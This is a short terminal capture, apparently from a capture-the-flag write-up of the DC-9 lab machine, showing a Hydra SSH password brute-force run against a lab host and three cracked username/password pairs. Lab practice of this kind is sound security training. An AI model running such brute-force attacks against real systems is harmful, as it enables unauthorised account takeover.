 ┌──(root💀siunam)-[~/ctf/PG_Play/DC-9]
└─# hydra -L userlist.txt -P passlist.txt ssh://$RHOSTS
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-27 06:11:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.183.129:22/
[22][ssh] host: 192.168.183.129   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.183.129   login: joeyt   password: Passw0rd
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 23 to do in 00:01h, 13 active
[22][ssh] host: 192.168.183.129   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-27 06:12:30